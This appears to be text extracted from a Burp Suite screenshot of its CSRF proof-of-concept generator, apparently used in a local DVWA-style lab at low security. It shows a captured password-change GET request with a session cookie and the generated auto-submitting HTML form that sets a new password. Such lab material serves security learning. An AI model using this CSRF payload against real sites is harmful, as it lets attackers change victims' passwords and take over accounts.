 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
60
Raw Params Headers Hex
GET /vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/vulnerabilities/csrf/
Cookie: PHPSESSID=k6ordsder08o9kb20a2i90t0o1; security=low
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close